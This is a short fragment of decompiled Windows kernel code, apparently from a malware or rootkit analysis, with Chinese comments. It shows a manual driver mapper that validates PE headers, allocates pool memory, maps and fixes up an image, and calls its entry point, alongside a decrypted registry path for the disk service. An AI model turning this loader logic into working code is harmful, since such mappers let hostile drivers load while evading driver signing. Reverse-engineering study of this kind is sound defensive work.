 11 get_image_base(0i64, 0, &v7);
12 // \Registry\Machine\SYSTEM\CurrentControlSet\Services\disk
13 v2 = decrypt_str((__int64)qword_FFFFF80433F63C50, 0x39u, 1);
14 nt_RtlInitUnicodeString(v6, (__int64)v2);
15 result = 0x5A4Di64;
16 if ( *(_WORD *)pe_buf != 0x5A4D )
17 return result;
18 v4 = (char *)pe_buf + pe_buf[15];
19 if ( *(_DWORD *)v4 != 0x4550 )
20 return result;
21 result = *((unsigned __int16 *)v4 + 2);
22 if ( (_WORD)result != 0x8664 && (_WORD)result != 0x200 )
23 return result;
24 result = nt_ExAllocatePool(0i64, *((unsigned int *)v4 + 20));
25 v5 = result;
26 if ( !result )
27 return result;
28 j_memcpy((void *)result, pe_buf, *((unsigned int *)v4 + 21));
29 // 映射内核驱动到内存
30 sub_FFFFF80433F618F4((__int64)v4, (__int64)pe_buf, v5);
31 if ( (unsigned int)sub_FFFFF80433F61BDC((__int64)v4, v5) && (unsigned int)sub_FFFFF80433F61974((__int64)v4, v5) )
32 {
33 result = *((unsigned int *)v4 + 10);
34 if ( (_DWORD)result )
35 // 调用入口点代码
36 return ((__int64 (__fastcall *)(__int64, char *))(v5 + result))(v7, v6);
37 }
38 else
39 {
40 return ((__int64 (__fastcall *)(__int64))nt_ExFreePoolWithTag)(v5);
41 }